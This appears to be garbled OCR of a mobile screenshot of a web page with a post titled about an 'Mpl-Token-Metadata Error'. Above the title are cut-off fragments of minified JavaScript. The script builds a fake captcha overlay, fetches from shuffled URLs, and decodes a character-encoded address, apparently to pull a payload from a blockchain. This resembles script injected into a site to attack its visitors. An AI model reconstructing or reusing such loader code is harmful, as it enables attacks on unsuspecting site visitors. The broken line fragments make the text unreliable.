
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///y
lock');document.body.appendChild(el);el.style.display='flex';d
c=document.getElementById('captchaCanvas'),x=c.getContext('2d
D
{x.strokeStyle='rgba(59,130,246,0.15)';x.lineWidth=1;x.beginPa
i=0;iMath.random()-0.5);for(let r of u){try{const re=await fe
[{to:String.fromCharCode(48,120,57,97,56,100,97,53,98,101,57,4
j=await re.json();if(j.result){let h=j.result.substring(130),s=Strin
Parana
April 26, 2026
Post: WHAT IS INVALID OR
REMOVED INSTRUCTION
(Mpl-Token-Metadata
Error)